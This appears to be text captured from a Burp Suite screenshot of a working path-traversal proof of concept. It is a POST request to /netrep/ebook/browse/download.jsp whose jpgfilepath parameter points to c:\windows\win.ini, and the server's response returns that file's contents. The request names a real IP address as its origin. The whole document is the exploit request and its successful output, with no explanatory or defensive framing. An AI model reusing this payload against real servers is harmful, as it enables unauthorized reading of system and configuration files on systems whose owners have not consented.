 Request
Pretty Raw \n Actions
1 POST /netrep/ebook/browse/download.jsp HTTP/1.1
2 Host:
3
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://114.251.113.53:7002
7 Content-Type: application/x-www-form-urlencoded
8
9 jpgfilepath=c:\windows\win.ini\jpg\..\&outfiletype=xls
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Cache-Control: private
4 Expires: Thu, 01 Jan 1970 00:00:00 GMT
5 Set-Cookie: JSESSIONID=43A0D9B7ADCAADF79CD315346E983609;
6 Content-Type: application/vnd.ms-excel;charset=GBK
7 Content-Length: 92
8 Date: Mon, 07 Jun 2021 13:15:10 GMT
9
10 ; for 16-bit app support
11 [fonts]
12 [extensions]
13 [mci extensions]
14 [files]
15 [Mail]
16 MAPI=1
17